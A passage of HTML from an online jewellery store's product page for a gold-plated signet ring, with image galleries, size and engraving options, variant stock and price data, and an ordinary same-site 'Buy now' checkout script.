          data-photoswipe-height="1200"
          data-index="4"
          data-src="//www.arianejewels.com/cdn/shop/products/9751D5DB-D29F-42A8-8351-69CEBFE03B8B_{width}x.jpg?v=1756121199"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.6666666666666666"
          data-sizes="auto"
          alt="CLASSIC GOLD SIGNET RING">

        <noscript>
          <img class="lazyloaded"
            src="//www.arianejewels.com/cdn/shop/products/9751D5DB-D29F-42A8-8351-69CEBFE03B8B_1400x.jpg?v=1756121199"
            alt="CLASSIC GOLD SIGNET RING">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.arianejewels.com/cdn/shop/products/MG_4450_1_1800x1800.jpg?v=1756121199"
          data-photoswipe-width="800"
          data-photoswipe-height="1200"
          data-index="5"
          data-src="//www.arianejewels.com/cdn/shop/products/MG_4450_1_{width}x.jpg?v=1756121199"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.6666666666666666"
          data-sizes="auto"
          alt="CLASSIC GOLD SIGNET RING">

        <noscript>
          <img class="lazyloaded"
            src="//www.arianejewels.com/cdn/shop/products/MG_4450_1_1400x.jpg?v=1756121199"
            alt="CLASSIC GOLD SIGNET RING">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 149.13007456503726%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.arianejewels.com/cdn/shop/files/ArianeRing12_1800_1800x1800.jpg?v=1756121199"
          data-photoswipe-width="1207"
          data-photoswipe-height="1800"
          data-index="6"
          data-src="//www.arianejewels.com/cdn/shop/files/ArianeRing12_1800_{width}x.jpg?v=1756121199"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="0.6705555555555556"
          data-sizes="auto"
          alt="CLASSIC GOLD SIGNET RING">

        <noscript>
          <img class="lazyloaded"
            src="//www.arianejewels.com/cdn/shop/files/ArianeRing12_1800_1400x.jpg?v=1756121199"
            alt="CLASSIC GOLD SIGNET RING">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 149.13007456503726%;">
                  <a
                    href="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_1800x1800.gif?v=1685114980"
                    data-product-thumb
                    class="product__thumb"
                    data-index="0"
                    data-id="43575922819396"><img class="animation-delay-3 lazyload"
                        data-src="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_{width}x.gif?v=1685114980"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.6705555555555556"
                        data-sizes="auto"
                        alt="CLASSIC GOLD SIGNET RING">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF_400x.gif?v=1685114980"
                        alt="CLASSIC GOLD SIGNET RING">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;">
                  <a
                    href="//www.arianejewels.com/cdn/shop/files/Ariadne_L-3_1800x1800.jpg?v=1755180188"
                    data-product-thumb
                    class="product__thumb"
                    data-index="1"
                    data-id="66987459903812"><img class="animation-delay-6 lazyload"
                        data-src="//www.arianejewels.com/cdn/shop/files/Ariadne_L-3_{width}x.jpg?v=1755180188"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.6666666666666666"
                        data-sizes="auto"
                        alt="CLASSIC GOLD SIGNET RING">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.arianejewels.com/cdn/shop/files/Ariadne_L-3_400x.jpg?v=1755180188"
                        alt="CLASSIC GOLD SIGNET RING">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;">
                  <a
                    href="//www.arianejewels.com/cdn/shop/products/7293B1FF-BC83-4B55-BCC4-EA096DCC891D_1800x1800.jpg?v=1756121199"
                    data-product-thumb
                    class="product__thumb"
                    data-index="2"
                    data-id="23751503675440"><img class="animation-delay-9 lazyload"
                        data-src="//www.arianejewels.com/cdn/shop/products/7293B1FF-BC83-4B55-BCC4-EA096DCC891D_{width}x.jpg?v=1756121199"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.6666666666666666"
                        data-sizes="auto"
                        alt="CLASSIC GOLD SIGNET RING">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.arianejewels.com/cdn/shop/products/7293B1FF-BC83-4B55-BCC4-EA096DCC891D_400x.jpg?v=1756121199"
                        alt="CLASSIC GOLD SIGNET RING">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;">
                  <a
                    href="//www.arianejewels.com/cdn/shop/products/9751D5DB-D29F-42A8-8351-69CEBFE03B8B_1800x1800.jpg?v=1756121199"
                    data-product-thumb
                    class="product__thumb"
                    data-index="3"
                    data-id="23751503642672"><img class="animation-delay-12 lazyload"
                        data-src="//www.arianejewels.com/cdn/shop/products/9751D5DB-D29F-42A8-8351-69CEBFE03B8B_{width}x.jpg?v=1756121199"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.6666666666666666"
                        data-sizes="auto"
                        alt="CLASSIC GOLD SIGNET RING">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.arianejewels.com/cdn/shop/products/9751D5DB-D29F-42A8-8351-69CEBFE03B8B_400x.jpg?v=1756121199"
                        alt="CLASSIC GOLD SIGNET RING">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 150.00000000000003%;">
                  <a
                    href="//www.arianejewels.com/cdn/shop/products/MG_4450_1_1800x1800.jpg?v=1756121199"
                    data-product-thumb
                    class="product__thumb"
                    data-index="4"
                    data-id="23382729293872"><img class="animation-delay-15 lazyload"
                        data-src="//www.arianejewels.com/cdn/shop/products/MG_4450_1_{width}x.jpg?v=1756121199"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.6666666666666666"
                        data-sizes="auto"
                        alt="CLASSIC GOLD SIGNET RING">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.arianejewels.com/cdn/shop/products/MG_4450_1_400x.jpg?v=1756121199"
                        alt="CLASSIC GOLD SIGNET RING">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 149.13007456503726%;">
                  <a
                    href="//www.arianejewels.com/cdn/shop/files/ArianeRing12_1800_1800x1800.jpg?v=1756121199"
                    data-product-thumb
                    class="product__thumb"
                    data-index="5"
                    data-id="43409839456580"><img class="animation-delay-18 lazyload"
                        data-src="//www.arianejewels.com/cdn/shop/files/ArianeRing12_1800_{width}x.jpg?v=1756121199"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="0.6705555555555556"
                        data-sizes="auto"
                        alt="CLASSIC GOLD SIGNET RING">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.arianejewels.com/cdn/shop/files/ArianeRing12_1800_400x.jpg?v=1756121199"
                        alt="CLASSIC GOLD SIGNET RING">
                    </noscript>
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--25749825388868__main">
    []
  </script></div>
            
                       <div class="small--hide"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--25749825388868__main product__photos--beside">

      <div class="product__mai" >
       
        
  
      <div class="product-image">
        <img src="//www.arianejewels.com/cdn/shop/files/Selloonletras_GIF.gif?v=1685114980" alt="CLASSIC GOLD SIGNET RING">
       </div>
    

  
      <div class="product-image">
        <img src="//www.arianejewels.com/cdn/shop/files/Ariadne_L-3.jpg?v=1755180188" alt="CLASSIC GOLD SIGNET RING">
       </div>
    

  
      <div class="product-image">
        <img src="//www.arianejewels.com/cdn/shop/products/7293B1FF-BC83-4B55-BCC4-EA096DCC891D.jpg?v=1756121199" alt="CLASSIC GOLD SIGNET RING">
       </div>
    

  
      <div class="product-image">
        <img src="//www.arianejewels.com/cdn/shop/products/9751D5DB-D29F-42A8-8351-69CEBFE03B8B.jpg?v=1756121199" alt="CLASSIC GOLD SIGNET RING">
       </div>
    

  
      <div class="product-image">
        <img src="//www.arianejewels.com/cdn/shop/products/MG_4450_1.jpg?v=1756121199" alt="CLASSIC GOLD SIGNET RING">
       </div>
    

  
      <div class="product-image">
        <img src="//www.arianejewels.com/cdn/shop/files/ArianeRing12_1800.jpg?v=1756121199" alt="CLASSIC GOLD SIGNET RING">
       </div>
    

        
      </div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--25749825388868__main">
    []
  </script></div>
            
          </div><div class="grid__item medium-up--two-fifths">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">CLASSIC GOLD SIGNET RING
</h1></div>

            <div data-product-blocks><div class="product-block product-block--price" ><span data-a11y-price class="visually-hidden">Regular price</span><span data-product-price
                        class="product__price">$152.00
</span><span data-save-price class="product__price-savings hide"></span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="product__policies rte small--text-center">Tax included.
<a href='/en-world/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div></div><div class="product-block"><hr></div><div class="product-block" ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--25749825388868__main-7148501172272-option-0">
    SIZE
</label><fieldset class="variant-input-wrap"
    name="SIZE"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--25749825388868__main-7148501172272-option-0">
    <legend class="hide">SIZE</legend><div
        class="variant-input"
        data-index="option1"
        data-value="4">
        <input type="radio"
          form="AddToCartForm-template--25749825388868__main-7148501172272"
          
          value="4"
          data-index="option1"
          name="SIZE"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25749825388868__main-7148501172272-option-size-4"><label
            for="ProductSelect-template--25749825388868__main-7148501172272-option-size-4"
            class="variant__button-label">4</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="7">
        <input type="radio"
          form="AddToCartForm-template--25749825388868__main-7148501172272"
           checked="checked"
          value="7"
          data-index="option1"
          name="SIZE"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25749825388868__main-7148501172272-option-size-7"><label
            for="ProductSelect-template--25749825388868__main-7148501172272-option-size-7"
            class="variant__button-label">7</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="10">
        <input type="radio"
          form="AddToCartForm-template--25749825388868__main-7148501172272"
          
          value="10"
          data-index="option1"
          name="SIZE"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25749825388868__main-7148501172272-option-size-10"><label
            for="ProductSelect-template--25749825388868__main-7148501172272-option-size-10"
            class="variant__button-label">10</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="12">
        <input type="radio"
          form="AddToCartForm-template--25749825388868__main-7148501172272"
          
          value="12"
          data-index="option1"
          name="SIZE"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25749825388868__main-7148501172272-option-size-12"><label
            for="ProductSelect-template--25749825388868__main-7148501172272-option-size-12"
            class="variant__button-label">12</label></div></fieldset>
</div>
<div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--25749825388868__main-7148501172272-option-1">
    ENGRAVING
</label><fieldset class="variant-input-wrap"
    name="ENGRAVING"
    data-index="option2"
    data-handle="engraving"
    id="ProductSelect-template--25749825388868__main-7148501172272-option-1">
    <legend class="hide">ENGRAVING</legend><div
        class="variant-input"
        data-index="option2"
        data-value="ENGLISH LETTER">
        <input type="radio"
          form="AddToCartForm-template--25749825388868__main-7148501172272"
           checked="checked"
          value="ENGLISH LETTER"
          data-index="option2"
          name="ENGRAVING"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25749825388868__main-7148501172272-option-engraving-ENGLISH+LETTER"><label
            for="ProductSelect-template--25749825388868__main-7148501172272-option-engraving-ENGLISH+LETTER"
            class="variant__button-label">ENGLISH LETTER</label></div><div
        class="variant-input"
        data-index="option2"
        data-value="ROMAN LETTER">
        <input type="radio"
          form="AddToCartForm-template--25749825388868__main-7148501172272"
          
          value="ROMAN LETTER"
          data-index="option2"
          name="ENGRAVING"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25749825388868__main-7148501172272-option-engraving-ROMAN+LETTER"><label
            for="ProductSelect-template--25749825388868__main-7148501172272-option-engraving-ROMAN+LETTER"
            class="variant__button-label">ROMAN LETTER</label></div><div
        class="variant-input"
        data-index="option2"
        data-value="NOT ENGRAVED">
        <input type="radio"
          form="AddToCartForm-template--25749825388868__main-7148501172272"
          
          value="NOT ENGRAVED"
          data-index="option2"
          name="ENGRAVING"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25749825388868__main-7148501172272-option-engraving-NOT+ENGRAVED"><label
            for="ProductSelect-template--25749825388868__main-7148501172272-option-engraving-NOT+ENGRAVED"
            class="variant__button-label">NOT ENGRAVED</label></div></fieldset>
</div>
</div><div class="product-block" ><div class="product-block"><form method="post" action="/en-world/cart/add" id="AddToCartForm-template--25749825388868__main-7148501172272" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="payment-buttons"><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart btn--secondary"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><button class="btn btn--full add-to-cart btn--secondary test"
        style="background:white;color:black;margin-top:11px;border:none; "
        type="button" id="direct-checkout-btn">Buy now</button></div><div class="shopify-payment-terms product__policies"></div>

  <!-- Selector de variantes -->
  <select name="id" data-product-select class="product-single__variants no-js"><option disabled="disabled">
          4 / ENGLISH LETTER - Sold Out
        </option><option disabled="disabled">
          4 / ROMAN LETTER - Sold Out
        </option><option disabled="disabled">
          4 / NOT ENGRAVED - Sold Out
        </option><option selected="selected"
          value="40667575615536">
          7 / ENGLISH LETTER - $152.00 USD
        </option><option 
          value="40667575648304">
          7 / ROMAN LETTER - $152.00 USD
        </option><option disabled="disabled">
          7 / NOT ENGRAVED - Sold Out
        </option><option 
          value="40667575713840">
          10 / ENGLISH LETTER - $152.00 USD
        </option><option 
          value="40667575746608">
          10 / ROMAN LETTER - $152.00 USD
        </option><option 
          value="40667575779376">
          10 / NOT ENGRAVED - $134.00 USD
        </option><option 
          value="40667575812144">
          12 / ENGLISH LETTER - $152.00 USD
        </option><option 
          value="40667575844912">
          12 / ROMAN LETTER - $152.00 USD
        </option><option 
          value="40667575877680">
          12 / NOT ENGRAVED - $134.00 USD
        </option></select>

  <!-- JSON con la información de todas las variantes -->
  <textarea data-variant-json class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":40667575517232,"title":"4 \/ ENGLISH LETTER","option1":"4","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","public_title":"4 \/ ENGLISH LETTER","options":["4","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575550000,"title":"4 \/ ROMAN LETTER","option1":"4","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ROMAN LETTER","public_title":"4 \/ ROMAN LETTER","options":["4","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575582768,"title":"4 \/ NOT ENGRAVED","option1":"4","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ NOT ENGRAVED","public_title":"4 \/ NOT ENGRAVED","options":["4","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575615536,"title":"7 \/ ENGLISH LETTER","option1":"7","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ENGLISH LETTER","public_title":"7 \/ ENGLISH LETTER","options":["7","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575648304,"title":"7 \/ ROMAN LETTER","option1":"7","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ROMAN LETTER","public_title":"7 \/ ROMAN LETTER","options":["7","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575681072,"title":"7 \/ NOT ENGRAVED","option1":"7","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 7 \/ NOT ENGRAVED","public_title":"7 \/ NOT ENGRAVED","options":["7","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575713840,"title":"10 \/ ENGLISH LETTER","option1":"10","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ENGLISH LETTER","public_title":"10 \/ ENGLISH LETTER","options":["10","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575746608,"title":"10 \/ ROMAN LETTER","option1":"10","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ROMAN LETTER","public_title":"10 \/ ROMAN LETTER","options":["10","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575779376,"title":"10 \/ NOT ENGRAVED","option1":"10","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ NOT ENGRAVED","public_title":"10 \/ NOT ENGRAVED","options":["10","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575812144,"title":"12 \/ ENGLISH LETTER","option1":"12","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ENGLISH LETTER","public_title":"12 \/ ENGLISH LETTER","options":["12","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575844912,"title":"12 \/ ROMAN LETTER","option1":"12","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ROMAN LETTER","public_title":"12 \/ ROMAN LETTER","options":["12","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575877680,"title":"12 \/ NOT ENGRAVED","option1":"12","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ NOT ENGRAVED","public_title":"12 \/ NOT ENGRAVED","options":["12","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><textarea data-current-variant-json class="hide" aria-hidden="true" aria-label="Variant JSON">
      {"id":40667575615536,"title":"7 \/ ENGLISH LETTER","option1":"7","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ENGLISH LETTER","public_title":"7 \/ ENGLISH LETTER","options":["7","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </textarea><input type="hidden" name="product-id" value="7148501172272" /><input type="hidden" name="section-id" value="template--25749825388868__main" /></form><script>
  function updateDynamicCheckoutButton() {
    var selectEl = document.querySelector('[data-product-select]');
    if (!selectEl) return;
    
    var selectedVariantId = selectEl.value;
    
    var variantDataEl = document.querySelector('[data-variant-json]');
    if (!variantDataEl) return;
    var variants = JSON.parse(variantDataEl.innerText);
    
    var selectedVariant = variants.find(function(variant) {
      return variant.id == selectedVariantId;
    });
    
    var directCheckoutBtn = document.getElementById('direct-checkout-btn');
    if (directCheckoutBtn) {
      if (selectedVariant && selectedVariant.available) {
        directCheckoutBtn.style.display = 'block';
      } else {
        directCheckoutBtn.style.display = 'none';
      }
    }
  }
  
  var variantSelect = document.querySelector('[data-product-select]');
  if (variantSelect) {
    variantSelect.addEventListener('change', updateDynamicCheckoutButton);
  }
  
  updateDynamicCheckoutButton();
  
  var directCheckoutBtn = document.getElementById('direct-checkout-btn');
  if (directCheckoutBtn) {
    directCheckoutBtn.addEventListener('click', function() {
      var selectEl = document.querySelector('[data-product-select]');
      var selectedVariantId = selectEl ? selectEl.value : 40667575517232;
      fetch('/cart/add.js', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify({
          items: [
            { id: selectedVariantId, quantity: 1 }
          ]
        })
      })
      .then(response => response.json())
      .then(data => {
        window.location.href = '/checkout';
      })
      .catch((error) => {
        console.error('Error:', error);
      });
    });
  }
</script>
</div><div data-store-availability-holder
                          data-product-name="CLASSIC GOLD SIGNET RING"
                          data-base-url="https://www.arianejewels.com/en-world"
                          ></div></div><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">

                  
                    <div class="description" itemprop="description">
                      
                      
                      
                      
     
     
     
       <p> </p>

     

         
         
           



       

         
       
           
             
              <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders
                                           
                                " aria-controls="Product-content-2-template--25749825388868__main">
                Description
                
                   <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

         </button>
           



       

         
           
           
           
            <div id="Product-content-2-template--25749825388868__main" class="collapsible-content collapsible-content collapsible-content--all " >
        <div class="collapsible-content__inner rte">
          
<p>Material: Sterling silver</p>
<p> Finish: Plated with 5 microns of 18 K gold.</p>
<p> Dimensions: 12 mm x 13 mm</p>
<p> </p>

              </div>
       
       </div>
           
         
       
           
             
              <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders
                                           
                                " aria-controls="Product-content-3-template--25749825388868__main">
                Care
                
                   <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

         </button>
           



       

         
           
           
           
            <div id="Product-content-3-template--25749825388868__main" class="collapsible-content collapsible-content collapsible-content--all " >
        <div class="collapsible-content__inner rte">
          
<p data-mce-fragment="1"><meta charset="utf-8"><span>How to care for your Ariane jewelry </span><a href="https://www.arianejewels.com/pages/cuidados-de-las-joyas" target="_blank">here.</a></p>

              </div>
       
       </div>
           
         
       
           
             
              <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders
                                           
                                " aria-controls="Product-content-4-template--25749825388868__main">
                Size guide
                
                   <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

         </button>
           



       

         
           
           
           
            <div id="Product-content-4-template--25749825388868__main" class="collapsible-content collapsible-content collapsible-content--all " >
        <div class="collapsible-content__inner rte">
          
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/1201/4864/files/Nuevaguiadetallas_480x480.jpg?v=1679932617" alt=""></p>
<p data-mce-fragment="1">Below is a size guide video that may help you.</p>
<p data-mce-fragment="1"><a data-mce-fragment="1" href="https://www.instagram.com/tv/Cbhhq0ODkBv/?utm_medium=copy_link" data-mce-href="https://www.instagram.com/tv/Cbhhq0ODkBv/?utm_medium=copy_link">https://www.instagram.com/tv/Cbhhq0ODkBv/?utm_medium=copy_link</a></p>
<p data-mce-fragment="1"> </p>

              </div>
       
       </div>
           
         
       
           
             
              <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders
                                           
                                " aria-controls="Product-content-5-template--25749825388868__main">
                Shipping
                
                   <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

         </button>
           



       

         
           
           
           
            <div id="Product-content-5-template--25749825388868__main" class="collapsible-content collapsible-content collapsible-content--all " >
        <div class="collapsible-content__inner rte">
          
<p data-mce-fragment="1"><meta charset="utf-8"><span data-mce-fragment="1"> To view our shipping policy, click </span><a data-mce-fragment="1" href="https://www.arianejewels.com/pages/envios" target="_blank">here.</a><span data-mce-fragment="1"> </span></p>
<p data-mce-fragment="1">For engraved rings, the estimated engraving time is seven days. </p>

              </div>
       
       </div>
           
         
       
           
             
              <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders
                                           
                                " aria-controls="Product-content-6-template--25749825388868__main">
                Returns
                
                   <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
